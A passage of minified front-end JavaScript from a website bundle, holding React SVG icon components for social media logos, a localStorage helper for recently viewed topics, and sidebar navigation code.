50.7357 143.515 48.4853C141.264 46.2348 140 43.1826 140 40C140 36.8174 141.264 33.7652 143.515 31.5147C145.765 29.2643 148.817 28 152 28H216C219.183 28 222.235 29.2643 224.485 31.5147C226.736 33.7652 228 36.8174 228 40V104ZM184 128C180.817 128 177.765 129.264 175.515 131.515C173.264 133.765 172 136.817 172 140V204H52V84H116C119.183 84 122.235 82.7357 124.485 80.4853C126.736 78.2348 128 75.1826 128 72C128 68.8174 126.736 65.7652 124.485 63.5147C122.235 61.2643 119.183 60 116 60H48C42.6957 60 37.6086 62.1071 33.8579 65.8579C30.1071 69.6086 28 74.6957 28 80V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H176C181.304 228 186.391 225.893 190.142 222.142C193.893 218.391 196 213.304 196 208V140C196 136.817 194.736 133.765 192.485 131.515C190.235 129.264 187.183 128 184 128Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowSquareOut.tsx"})})},27338:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"CaretUp","data-sentry-source-file":"CaretUp.tsx",children:(0,a.jsx)("path",{d:"M216.49 168.49C215.375 169.609 214.05 170.496 212.592 171.102C211.133 171.708 209.569 172.02 207.99 172.02C206.411 172.02 204.847 171.708 203.388 171.102C201.93 170.496 200.605 169.609 199.49 168.49L128 97L56.49 168.49C54.2357 170.744 51.1781 172.011 47.99 172.011C44.8019 172.011 41.7443 170.744 39.49 168.49C37.2357 166.236 35.9692 163.178 35.9692 159.99C35.9692 156.802 37.2357 153.744 39.49 151.49L119.49 71.49C120.605 70.3713 121.93 69.4837 123.388 68.878C124.847 68.2723 126.411 67.9606 127.99 67.9606C129.569 67.9606 131.133 68.2723 132.592 68.878C134.05 69.4837 135.375 70.3713 136.49 71.49L216.49 151.49C217.609 152.605 218.496 153.93 219.102 155.388C219.708 156.847 220.019 158.411 220.019 159.99C220.019 161.569 219.708 163.133 219.102 164.592C218.496 166.05 217.609 167.375 216.49 168.49Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"CaretUp.tsx"})})},99594:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"FacebookLogo","data-sentry-source-file":"FacebookLogo.tsx",children:(0,a.jsx)("path",{d:"M128 20C106.64 20 85.759 26.3341 67.9985 38.2013C50.238 50.0685 36.3953 66.9358 28.2211 86.6702C20.0468 106.405 17.908 128.12 22.0752 149.07C26.2424 170.02 36.5284 189.263 51.6325 204.368C66.7366 219.472 85.9803 229.758 106.93 233.925C127.88 238.092 149.595 235.953 169.33 227.779C189.064 219.605 205.932 205.762 217.799 188.002C229.666 170.241 236 149.36 236 128C235.968 99.3664 224.58 71.9146 204.333 51.6675C184.085 31.4205 156.634 20.0318 128 20ZM140 211.13V156H160C163.183 156 166.235 154.736 168.485 152.485C170.736 150.235 172 147.183 172 144C172 140.817 170.736 137.765 168.485 135.515C166.235 133.264 163.183 132 160 132H140V112C140 108.817 141.264 105.765 143.515 103.515C145.765 101.264 148.817 100 152 100H168C171.183 100 174.235 98.7357 176.485 96.4853C178.736 94.2348 180 91.1826 180 88C180 84.8174 178.736 81.7652 176.485 79.5147C174.235 77.2643 171.183 76 168 76H152C142.452 76 133.296 79.7929 126.544 86.5442C119.793 93.2955 116 102.452 116 112V132H96C92.8175 132 89.7652 133.264 87.5148 135.515C85.2643 137.765 84 140.817 84 144C84 147.183 85.2643 150.235 87.5148 152.485C89.7652 154.736 92.8175 156 96 156H116V211.13C94.981 208.096 75.8912 197.213 62.5725 180.672C49.2538 164.131 42.6949 143.158 44.2157 121.976C45.7365 100.794 55.2242 80.9736 70.7694 66.5046C86.3145 52.0355 106.763 43.9916 128 43.9916C149.237 43.9916 169.686 52.0355 185.231 66.5046C200.776 80.9736 210.264 100.794 211.784 121.976C213.305 143.158 206.746 164.131 193.428 180.672C180.109 197.213 161.019 208.096 140 211.13Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"FacebookLogo.tsx"})})},36502:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Newspaper","data-sentry-source-file":"Newspaper.tsx",children:(0,a.jsx)("path",{d:"M92 108C92 104.817 93.2643 101.765 95.5147 99.5147C97.7652 97.2643 100.817 96 104 96H176C179.183 96 182.235 97.2643 184.485 99.5147C186.736 101.765 188 104.817 188 108C188 111.183 186.736 114.235 184.485 116.485C182.235 118.736 179.183 120 176 120H104C100.817 120 97.7652 118.736 95.5147 116.485C93.2643 114.235 92 111.183 92 108ZM104 160H176C179.183 160 182.235 158.736 184.485 156.485C186.736 154.235 188 151.183 188 148C188 144.817 186.736 141.765 184.485 139.515C182.235 137.264 179.183 136 176 136H104C100.817 136 97.7652 137.264 95.5147 139.515C93.2643 141.765 92 144.817 92 148C92 151.183 93.2643 154.235 95.5147 156.485C97.7652 158.736 100.817 160 104 160ZM236 64V184C236 187.677 235.276 191.318 233.869 194.715C232.461 198.112 230.399 201.199 227.799 203.799C225.199 206.399 222.112 208.461 218.715 209.869C215.318 211.276 211.677 212 208 212H36C27.5131 212 19.3737 208.629 13.3726 202.627C7.37142 196.626 4 188.487 4 180V88C4 84.8174 5.26428 81.7652 7.51472 79.5147C9.76515 77.2643 12.8174 76 16 76C19.1826 76 22.2348 77.2643 24.4853 79.5147C26.7357 81.7652 28 84.8174 28 88V180C28 182.122 28.8429 184.157 30.3431 185.657C31.8434 187.157 33.8783 188 36 188C38.1217 188 40.1566 187.157 41.6569 185.657C43.1571 184.157 44 182.122 44 180V64C44 58.6957 46.1071 53.6086 49.8579 49.8579C53.6086 46.1071 58.6957 44 64 44H216C221.304 44 226.391 46.1071 230.142 49.8579C233.893 53.6086 236 58.6957 236 64ZM212 68H68V180C68.0053 182.698 67.6693 185.386 67 188H208C209.061 188 210.078 187.579 210.828 186.828C211.579 186.078 212 185.061 212 184V68Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Newspaper.tsx"})})},44118:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Plus","data-sentry-source-file":"Plus.tsx",children:(0,a.jsx)("path",{d:"M228 128C228 131.183 226.736 134.235 224.485 136.485C222.235 138.736 219.183 140 216 140H140V216C140 219.183 138.736 222.235 136.485 224.485C134.235 226.736 131.183 228 128 228C124.817 228 121.765 226.736 119.515 224.485C117.264 222.235 116 219.183 116 216V140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H116V40C116 36.8174 117.264 33.7652 119.515 31.5147C121.765 29.2643 124.817 28 128 28C131.183 28 134.235 29.2643 136.485 31.5147C138.736 33.7652 140 36.8174 140 40V116H216C219.183 116 222.235 117.264 224.485 119.515C226.736 121.765 228 124.817 228 128Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Plus.tsx"})})},48401:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Shuffle","data-sentry-source-file":"Shuffle.tsx",children:(0,a.jsx)("path",{d:"M240.49 175.51C241.609 176.625 242.496 177.95 243.102 179.408C243.708 180.867 244.019 182.431 244.019 184.01C244.019 185.589 243.708 187.153 243.102 188.612C242.496 190.071 241.609 191.395 240.49 192.51L216.49 216.51C214.236 218.764 211.178 220.031 207.99 220.031C204.802 220.031 201.744 218.764 199.49 216.51C197.236 214.256 195.969 211.198 195.969 208.01C195.969 204.822 197.236 201.764 199.49 199.51L203 196H200.91C188.814 195.987 176.895 193.093 166.139 187.558C155.384 182.023 146.101 174.006 139.06 164.17L97.38 105.78C92.5632 99.0491 86.212 93.5626 78.8525 89.775C71.493 85.9875 63.337 84.0078 55.06 84.0001H32C28.8174 84.0001 25.7652 82.7358 23.5147 80.4854C21.2643 78.2349 20 75.1827 20 72.0001C20 68.8175 21.2643 65.7652 23.5147 63.5148C25.7652 61.2644 28.8174 60.0001 32 60.0001H55.06C67.1561 60.0134 79.0752 62.9074 89.8306 68.4425C100.586 73.9776 109.869 81.9946 116.91 91.8301L158.62 150.22C163.437 156.951 169.788 162.438 177.148 166.225C184.507 170.013 192.663 171.992 200.94 172H203L199.48 168.49C197.226 166.236 195.959 163.178 195.959 159.99C195.959 156.802 197.226 153.744 199.48 151.49C201.734 149.236 204.792 147.969 207.98 147.969C211.168 147.969 214.226 149.236 216.48 151.49L240.49 175.51ZM144.87 102.89C147.265 104.985 150.394 106.042 153.569 105.831C156.744 105.619 159.704 104.154 161.8 101.76C166.681 96.181 172.699 91.71 179.449 88.6469C186.2 85.5839 193.527 83.9995 200.94 84.0001H203L199.48 87.5101C197.226 89.7644 195.959 92.822 195.959 96.0101C195.959 99.1982 197.226 102.256 199.48 104.51C201.734 106.764 204.792 108.031 207.98 108.031C211.168 108.031 214.226 106.764 216.48 104.51L240.48 80.5101C241.599 79.3952 242.486 78.0705 243.092 76.6119C243.698 75.1533 244.009 73.5894 244.009 72.0101C244.009 70.4307 243.698 68.8669 243.092 67.4083C242.486 65.9496 241.599 64.6249 240.48 63.5101L216.48 39.5101C214.226 37.2557 211.168 35.9893 207.98 35.9893C204.792 35.9893 201.734 37.2557 199.48 39.5101C197.226 41.7644 195.959 44.822 195.959 48.0101C195.959 51.1982 197.226 54.2557 199.48 56.5101L203 60.0001H200.91C190.073 60.0053 179.363 62.3279 169.497 66.8122C159.632 71.2965 150.839 77.8388 143.71 86.0001C141.631 88.3969 140.586 91.5193 140.804 94.6845C141.021 97.8497 142.483 100.8 144.87 102.89ZM111.13 153.11C108.735 151.015 105.606 149.958 102.431 150.17C99.2562 150.382 96.2955 151.846 94.2 154.24C89.3189 159.819 83.3013 164.29 76.5508 167.353C69.8003 170.416 62.4729 172.001 55.06 172H32C28.8174 172 25.7652 173.264 23.5147 175.515C21.2643 177.765 20 180.817 20 184C20 187.183 21.2643 190.235 23.5147 192.485C25.7652 194.736 28.8174 196 32 196H55.06C65.8968 195.995 76.6072 193.672 86.4727 189.188C96.3381 184.704 105.131 178.161 112.26 170C114.342 167.607 115.392 164.487 115.181 161.322C114.969 158.157 113.512 155.204 111.13 153.11Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Shuffle.tsx"})})},74483:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"ThreadsLogo","data-sentry-source-file":"ThreadsLogo.tsx",children:(0,a.jsx)("path",{d:"M188.84 120.46C185.693 118.099 182.347 116.014 178.84 114.23C175.12 92.55 162.43 76.82 143.32 71.03C121.94 64.55 97.29 72.42 86 89.34C84.2337 91.9922 83.5932 95.2374 84.2196 98.3617C84.846 101.486 86.6878 104.234 89.34 106C91.9922 107.766 95.2374 108.407 98.3617 107.78C101.486 107.154 104.234 105.312 106 102.66C111.47 94.46 125.11 90.58 136.41 94C139.583 94.9402 142.536 96.5081 145.092 98.6106C147.648 100.713 149.755 103.308 151.29 106.24C148.346 105.939 145.389 105.789 142.43 105.79C108.56 105.79 84 125.22 84 152C84 174.9 101.54 191.52 125.71 191.52C132.671 191.481 139.553 190.044 145.948 187.296C152.343 184.547 158.121 180.543 162.94 175.52C168.94 169.29 175.82 159.06 178.66 143.45C184.86 149.87 188 158.12 188 168.04C188 185.78 168.93 212.04 128 212.04C82.24 212.04 60 184.56 60 128.04C60 71.52 82.24 44.04 128 44.04C159.08 44.04 179 56.46 188.8 82.04C189.943 85.0104 192.219 87.4051 195.128 88.6972C198.037 89.9893 201.34 90.0731 204.31 88.93C207.28 87.7869 209.675 85.5107 210.967 82.602C212.259 79.6933 212.343 76.3904 211.2 73.42C197.77 38.44 169 20 128 20C68.67 20 36 58.35 36 128C36 197.65 68.67 236 128 236C159.36 236 179.08 223.95 190.11 213.85C203.81 201.28 212 184.14 212 168C212 148.36 204 131.92 188.84 120.46ZM145.64 158.85C143.067 161.555 139.977 163.716 136.554 165.205C133.131 166.695 129.443 167.482 125.71 167.52C117.54 167.52 108 163.46 108 152C108 136.74 125.84 129.79 142.41 129.79C146.956 129.785 151.488 130.295 155.92 131.31C155.36 142.93 151.84 152.41 145.64 158.85Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"ThreadsLogo.tsx"})})},59042:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"XLogo","data-sentry-source-file":"XLogo.tsx",children:(0,a.jsx)("path",{d:"M218.217 209.56L157.217 113.76L216.937 48.07C219.032 45.7079 220.112 42.6149 219.943 39.4618C219.773 36.3087 218.367 33.3495 216.031 31.2258C213.694 29.1021 210.614 27.9851 207.459 28.1169C204.304 28.2488 201.328 29.6188 199.177 31.93L143.907 92.77L106.217 33.56C105.134 31.857 103.638 30.4546 101.869 29.4828C100.101 28.5109 98.1151 28.0009 96.0968 28H48.0968C45.9472 28.001 43.8373 28.5794 41.9877 29.6747C40.138 30.7701 38.6166 32.3421 37.5824 34.2266C36.5482 36.1111 36.0392 38.2388 36.1085 40.3873C36.1779 42.5358 36.8231 44.6262 37.9768 46.44L98.9768 142.24L39.2168 207.93C38.1348 209.092 37.2942 210.458 36.7438 211.947C36.1934 213.437 35.9442 215.021 36.0105 216.607C36.0767 218.194 36.4573 219.752 37.13 221.19C37.8027 222.629 38.7542 223.919 39.9294 224.987C41.1046 226.055 42.4801 226.879 43.9761 227.412C45.4721 227.944 47.059 228.174 48.6446 228.089C50.2303 228.004 51.7833 227.605 53.2136 226.915C54.6438 226.225 55.9229 225.258 56.9768 224.07L112.287 163.23L149.977 222.44C151.06 224.143 152.555 225.545 154.324 226.517C156.093 227.489 158.078 227.999 160.097 228H208.097C210.246 227.999 212.356 227.421 214.206 226.325C216.055 225.23 217.577 223.658 218.611 221.773C219.645 219.889 220.154 217.761 220.085 215.613C220.016 213.464 219.37 211.374 218.217 209.56ZM166.687 204L69.9568 52H89.5068L186.237 204H166.687Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"XLogo.tsx"})})},21483:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"YoutubeLogo","data-sentry-source-file":"YoutubeLogo.tsx",children:(0,a.jsx)("path",{d:"M170.49 117.91L114.49 81.91C112.678 80.7446 110.585 80.0888 108.431 80.0113C106.278 79.9339 104.143 80.4377 102.252 81.4699C100.36 82.5021 98.7816 84.0246 97.6815 85.8774C96.5815 87.7303 96.0006 89.8452 96 92V164C96.0006 166.155 96.5815 168.27 97.6815 170.123C98.7816 171.975 100.36 173.498 102.252 174.53C104.143 175.562 106.278 176.066 108.431 175.989C110.585 175.911 112.678 175.255 114.49 174.09L170.49 138.09C172.178 137.003 173.567 135.51 174.529 133.747C175.491 131.984 175.994 130.008 175.994 128C175.994 125.992 175.491 124.016 174.529 122.253C173.567 120.49 172.178 118.997 170.49 117.91ZM120 142V114L141.81 128L120 142ZM238.21 68.5C237.105 64.197 234.994 60.2178 232.051 56.8902C229.108 53.5626 225.416 50.9817 221.28 49.36C186.4 35.91 131.29 36 128 36C124.71 36 69.6 35.91 34.72 49.38C30.584 51.0017 26.8923 53.5826 23.9489 56.9102C21.0055 60.2378 18.8946 64.2169 17.79 68.52C15.15 78.72 12 97.32 12 128C12 158.68 15.15 177.28 17.79 187.48C18.8946 191.783 21.0055 195.762 23.9489 199.09C26.8923 202.417 30.584 204.998 34.72 206.62C68.21 219.55 120.36 220 127.37 220H128.63C135.63 220 187.79 219.55 221.28 206.62C225.416 204.998 229.108 202.417 232.051 199.09C234.994 195.762 237.105 191.783 238.21 187.48C240.85 177.28 244 158.68 244 128C244 97.32 240.85 78.72 238.21 68.52V68.5ZM215 181.46C214.856 182.073 214.569 182.644 214.162 183.125C213.755 183.607 213.241 183.985 212.66 184.23C182.78 195.76 132.27 196 128.32 196H127.93C127.4 196 74.29 196.17 43.37 184.23C42.7838 183.989 42.2631 183.612 41.8511 183.131C41.439 182.649 41.1473 182.076 41 181.46C39.12 174.22 36 157.64 36 128C36 98.36 39.15 81.78 41 74.54C41.1443 73.9266 41.4314 73.356 41.8381 72.8746C42.2447 72.3933 42.7593 72.0148 43.34 71.77C74.29 59.83 127.39 60 127.92 60H128.07C128.61 60 181.71 59.83 212.63 71.77C213.216 72.0109 213.737 72.3877 214.149 72.8693C214.561 73.3509 214.853 73.9236 215 74.54C216.88 81.78 220 98.36 220 128C220 157.64 216.85 174.22 215 181.46Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"YoutubeLogo.tsx"})})},84404:function(e,t,n){n.d(t,{RecentlyViewedHelper:function(){return o},U:function(){return r},Y:function(){return s}});var a=n(2265),l=n(95553);let s="recently-viewed-topics",r="recently-viewed-updated";function o(e){let{slug:t,title:n}=e;return(0,a.useEffect)(()=>{if(!t||!n)return;let e=Date.now(),a=e-2592e6,o=l.E.getItem(s),i=[];if(o)try{i=(i=JSON.parse(o)).filter(e=>e.viewedAt>a)}catch(e){console.error("Error parsing recently viewed topics from localStorage:",e),i=[]}(i=i.filter(e=>e.slug!==t)).unshift({slug:t,title:n,viewedAt:e}),i=i.slice(0,20),l.E.setItem(s,JSON.stringify(i)),window.dispatchEvent(new CustomEvent(r))},[t,n]),null}},32974:function(e,t,n){n.d(t,{SideBarMobile:function(){return g}});var a=n(57437),l=n(96618),s=n(70094),r=n(6864),o=n(52481),i=n(82938),c=n(16147),d=n.n(c),u=n(72301),x=n(2265),C=n(32217),m=n(64406);function h(e){let{className:t,style:n}=e;return(0,a.jsx)("span",{className:d()("bg-black rounded-full block duration-300 transition-all absolute origin-center",t),style:n,"data-sentry-component":"BaseBar","data-sentry-source-file":"AnimatedMobileMenuIcon.tsx"})}function f(e){let{isOpen:t,size:n=20}=e,l=n/10,s=2*l,r={width:n,height:l},o=(n-l)/2,i=o-s-l,c=o+s+l;return(0,a.jsxs)("span",{className:"relative block overflow-hidden",style:{width:n,height:n},"data-sentry-component":"AnimatedMobileMenuIcon","data-sentry-source-file":"AnimatedMobileMenuIcon.tsx",children:[(0,a.jsx)(h,{style:{...r,opacity:t?.5:1,transform:t?"translateY(".concat(i-n,"px)"):"translateY(".concat(i,"px)")},"data-sentry-element":"BaseBar","data-sentry-source-file":"AnimatedMobileMenuIcon.tsx"}),(0,a.jsx)(h,{style:{...r,transform:t?"translateY(".concat(o,"px) rotate(45deg)"):"translateY(".concat(o,"px)")},"data-sentry-element":"BaseBar","data-sentry-source-file":"AnimatedMobileMenuIcon.tsx"}),(0,a.jsx)(h,{style:{...r,transform:t?"translateY(".concat(o,"px) rotate(-45deg)"):"translateY(".concat(o,"px)")},"data-sentry-element":"BaseBar","data-sentry-source-file":"AnimatedMobileMenuIcon.tsx"}),(0,a.jsx)(h,{style:{...r,opacity:t?.5:1,transform:t?"translateY(".concat(c+n,"px)"):"translateY(".concat(c,"px)")},"data-sentry-element":"BaseBar","data-sentry-source-file":"AnimatedMobileMenuIcon.tsx"})]})}function g(e){let{children:t,triggerClassName:n,position:c="left",topOffset:h=48}=e,[g,p]=(0,x.useState)(!1),y=(0,u.usePathname)();return(0,x.useEffect)(()=>{y&&p(!1)},[y]),(0,a.jsxs)(l.G,{open:g,onOpenChange:p,"data-sentry-element":"Dialog.Root","data-sentry-component":"SideBarMobile","data-sentry-source-file":"SideBarMobile.tsx",children:[(0,a.jsx)(s.h,{onClick:function(){p(!g),(0,C.L9)(C.Kg.sidebar_nav_mobile_toggle,{action:g?"closed":"opened"})},className:n||"w-11 h-11 shrink-0 flex lg:hidden items-center justify-center transition-all hover:bg-gray-100 rounded-1","data-sentry-element":"Dialog.Trigger","data-sentry-source-file":"SideBarMobile.tsx",children:(0,a.jsx)(f,{isOpen:g,size:20,"data-sentry-element":"AnimatedMobileMenuIcon","data-sentry-source-file":"SideBarMobile.tsx"})}),(0,a.jsxs)(r.P,{"data-sentry-element":"Dialog.Portal","data-sentry-source-file":"SideBarMobile.tsx",children:[(0,a.jsx)(o.Z,{className:d()(m.nc,"fixed bottom-0 inset-x-0 z-1"),style:{top:h},"data-sentry-element":"Dialog.Backdrop","data-sentry-source-file":"SideBarMobile.tsx"}),(0,a.jsx)(i.t,{className:d()("fixed","bottom-0","w-70 z-50 shadow-xl bg-nav-bg transition-transform duration-250 ease-out",{"left-0 data-[starting-style]:-translate-x-full data-[ending-style]:-translate-x-full":"left"===c,"right-0 data-[starting-style]:translate-x-full data-[ending-style]:translate-x-full":"right"===c}),style:{top:h},"data-sentry-element":"Dialog.Popup","data-sentry-source-file":"SideBarMobile.tsx",children:t})]})]})}},94735:function(e,t,n){n.d(t,{SideNav:function(){return Z},Y:function(){return S}});var a=n(57437),l=n(16147),s=n.n(l),r=n(99485),o=n(32217),i=n(48349),c=n(75990),d=n(41156);function u(e){let{classes:t,trackingContext:n}=e,l={wrapper:"text-body-300 text-gray-400 mt-2",links:"text-link",...t};return(0,a.jsxs)("p",{className:l.wrapper,"data-sentry-component":"RecaptchaTerms","data-sentry-source-file":"RecaptchaTerms.tsx",children:["This site is protected by reCAPTCHA and the Google ",(0,a.jsx)(c.d,{href:d.L7.recaptchaPrivacy,className:l.links,trackingContext:n,"data-sentry-element":"ExternalLink","data-sentry-source-file":"RecaptchaTerms.tsx",children:"Privacy Policy"})," and ",(0,a.jsx)(c.d,{href:d.L7.recaptchaTerms,className:l.links,trackingContext:n,"data-sentry-element":"ExternalLink","data-sentry-source-file":"RecaptchaTerms.tsx",children:"Terms of Service"})," ","apply."]})}var x=n(66881),C=n(36502),m=n(48401),h=n(2265),f=n(38102),g=n(27338),p=n(84404),y=n(57726),v=n(95553);function b(e){let{linkOnClick:t}=e,[n,l]=(0,h.useState)([]),[r,c]=(0,h.useState)(!1);return((0,h.useEffect)(()=>{if((0,y.M)())return e(),window.addEventListener(p.U,e),()=>{window.removeEventListener(p.U,e)};function e(){let e=v.E.getItem(p.Y),t=[];if(e)try{t=JSON.parse(e)}catch(e){console.error("Error parsing recently viewed topics from localStorage:",e),t=[]}l(t)}},[]),0===n.length)?null:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("hr",{className:S.hr}),(0,a.jsxs)("section",{"aria-labelledby":"sidenav-recently-viewed-heading",className:S.section.base,children:[(0,a.jsx)("h2",{id:"sidenav-recently-viewed-heading",className:s()(S.section.heading,"text-cyan-600"),children:"Recently Viewed"}),(0,a.jsx)("ul",{className:S.section.ul,children:n.sort((e,t)=>e.viewedAt<t.viewedAt?1:-1).slice(0,r?n.length:5).map(e=>(0,a.jsx)("li",{className:S.section.li,children:(0,a.jsx)(i.Z,{className:s()(S.link.text,S.link.button,"data-[current-page=true]:bg-gray-100"),href:(0,d.KL)(e.slug),onClick:t,children:e.title})},e.slug))}),n.length>5&&(0,a.jsx)("button",{type:"button",onClick:function(){c(!r),(0,o.L9)(o.Kg.recently_viewed_sidebar_expand_click)},className:"mt-half text-body-300 text-gray-500 hover:underline flex items-center gap-1",children:r?(0,a.jsxs)(a.Fragment,{children:["Show Less",(0,a.jsx)(g.Z,{})]}):(0,a.jsxs)(a.Fragment,{children:["Show More",(0,a.jsx)(f.Z,{})]})})]})]})}var j=n(99594),w=n(74483),k=n(59042),N=n(21483);let L=[{icon:j.Z,label:"Facebook",href:d.fK.facebook.url},{icon:e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"InstagramLogo","data-sentry-source-file":"InstagramLogo.tsx",children:(0,a.jsx)("path",{d:"M128 80C118.507 80 109.226 82.8152 101.333 88.0895C93.4391 93.3638 87.2868 100.86 83.6538 109.631C80.0208 118.402 79.0702 128.053 80.9223 137.364C82.7744 146.675 87.346 155.228 94.0589 161.941C100.772 168.654 109.325 173.226 118.636 175.078C127.947 176.93 137.598 175.979 146.369 172.346C155.14 168.713 162.636 162.561 167.911 154.667C173.185 146.774 176 137.493 176 128C175.987 115.274 170.925 103.072 161.927 94.0735C152.928 85.0746 140.726 80.0132 128 80ZM128 152C123.253 152 118.613 150.592 114.666 147.955C110.72 145.318 107.643 141.57 105.827 137.184C104.01 132.799 103.535 127.973 104.461 123.318C105.387 118.662 107.673 114.386 111.029 111.029C114.386 107.673 118.662 105.387 123.318 104.461C127.973 103.535 132.799 104.01 137.184 105.827C141.57 107.643 145.318 110.72 147.955 114.666C150.592 118.613 152 123.253 152 128C152 134.365 149.471 140.47 144.971 144.971C140.47 149.471 134.365 152 128 152ZM176 20H80C64.0927 20.0185 48.8422 26.3459 37.5941 37.5941C26.3459 48.8422 20.0185 64.0927 20 80V176C20.0185 191.907 26.3459 207.158 37.5941 218.406C48.8422 229.654 64.0927 235.981 80 236H176C191.907 235.981 207.158 229.654 218.406 218.406C229.654 207.158 235.981 191.907 236 176V80C235.981 64.0927 229.654 48.8422 218.406 37.5941C207.158 26.3459 191.907 20.0185 176 20ZM212 176C212 185.548 208.207 194.705 201.456 201.456C194.705 208.207 185.548 212 176 212H80C70.4522 212 61.2955 208.207 54.5442 201.456C47.7928 194.705 44 185.548 44 176V80C44 70.4522 47.7928 61.2955 54.5442 54.5442C61.2955 47.7928 70.4522 44 80 44H176C185.548 44 194.705 47.7928 201.456 54.5442C208.207 61.2955 212 70.4522 212 80V176ZM196 76C196 79.1645 195.062 82.2579 193.304 84.8891C191.545 87.5203 189.047 89.5711 186.123 90.7821C183.199 91.9931 179.982 92.3099 176.879 91.6926C173.775 91.0752 170.924 89.5513 168.686 87.3137C166.449 85.0761 164.925 82.2251 164.307 79.1214C163.69 76.0177 164.007 72.8007 165.218 69.8771C166.429 66.9534 168.48 64.4546 171.111 62.6965C173.742 60.9384 176.835 60 180 60C184.243 60 188.313 61.6857 191.314 64.6863C194.314 67.6869 196 71.7565 196 76Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"InstagramLogo.tsx"})}),label:"Instagram",href:d.fK.instagram.url},{icon:w.Z,label:"Threads",href:d.fK.threads.url},{icon:e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"TikTokLogo","data-sentry-source-file":"TikTokLogo.tsx",children:(0,a.jsx)("path",{d:"M224 68C212.335 67.9868 201.151 63.3468 192.902 55.0981C184.653 46.8493 180.013 35.6655 180 24C180 20.8174 178.736 17.7652 176.485 15.5147C174.235 13.2643 171.183 12 168 12H128C124.817 12 121.765 13.2643 119.515 15.5147C117.264 17.7652 116 20.8174 116 24V156C115.998 158.863 115.228 161.673 113.77 164.138C112.312 166.602 110.219 168.629 107.71 170.009C105.201 171.389 102.368 172.07 99.5064 171.982C96.6446 171.894 93.8589 171.039 91.4399 169.507C89.0209 167.975 87.0573 165.822 85.7539 163.273C84.4505 160.724 83.8551 157.871 84.0298 155.013C84.2045 152.155 85.1429 149.397 86.7471 147.025C88.3512 144.654 90.5625 142.756 93.15 141.53C95.2001 140.556 96.9318 139.02 98.1443 137.102C99.3568 135.183 100 132.96 100 130.69V88C99.9993 86.2467 99.6144 84.5149 98.8724 82.9264C98.1304 81.3379 97.0494 79.9312 95.7053 78.8055C94.3612 77.6797 92.7868 76.8621 91.0927 76.4102C89.3987 75.9583 87.6262 75.8832 85.9 76.19C67.4173 79.571 50.7341 89.4009 38.82 103.93C26.6878 118.573 20.0334 136.984 20 156C20 177.217 28.4285 197.566 43.4315 212.569C58.4344 227.571 78.7827 236 100 236C121.217 236 141.566 227.571 156.569 212.569C171.571 197.566 180 177.217 180 156V122.67C193.844 128.849 208.839 132.028 224 132C227.183 132 230.235 130.736 232.485 128.485C234.736 126.235 236 123.183 236 120V80C236 76.8174 234.736 73.7652 232.485 71.5147C230.235 69.2643 227.183 68 224 68ZM212 107.15C198.638 105.26 185.939 100.142 175 92.24C173.206 90.9517 171.091 90.1834 168.889 90.0198C166.686 89.8561 164.481 90.3036 162.517 91.3127C160.552 92.3219 158.904 93.8537 157.755 95.7393C156.605 97.625 155.998 99.7914 156 102V156C156 170.852 150.1 185.096 139.598 195.598C129.096 206.1 114.852 212 100 212C85.1479 212 70.9041 206.1 60.402 195.598C49.9 185.096 44 170.852 44 156C44.037 145.286 47.0482 134.792 52.6983 125.688C58.3483 116.585 66.4152 109.229 76 104.44V124C70.5454 128.091 66.227 133.508 63.455 139.738C60.683 145.967 59.5493 152.802 60.1616 159.592C60.7739 166.383 63.1119 172.904 66.9536 178.537C70.7952 184.17 76.013 